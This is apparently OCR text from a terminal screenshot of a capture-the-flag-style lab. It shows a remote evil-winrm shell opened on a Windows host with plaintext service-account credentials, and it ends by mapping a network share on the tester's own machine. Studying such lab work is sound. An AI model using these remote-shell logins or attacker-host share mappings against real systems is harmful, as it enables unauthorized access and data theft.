 OffsecVM-2018.3-20180821
Applications Places Terminal Sun 14:31 1
root@kali: ~/2021
File Edit View Search Terminal Tabs Help
root@kali: ~/2... root@kali: ~/2... root@kali: ~/2... root@kali: ~/2... root@kali: ~/2...
root@kali:~/2021# evil-winrm -u svc-alfresco -p s3rvice -i 10.10.10.161
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> systeminfo
Program 'systeminfo.exe' failed to run: Access is deniedAt line:1 char:1
+ systeminfo
+ ~~~~~~~~~~.
At line:1 char:1
+ systeminfo
+ ~~~~~~~~~~
+ CategoryInfo : ResourceUnavailable: (:) [], ApplicationFailedException
+ FullyQualifiedErrorId : NativeCommandFailed
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> cd temp
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop\temp> dir
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop\temp> net use
New connections will be remembered.
There are no entries in the list.
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop\temp> net use z: \\10.10.14.10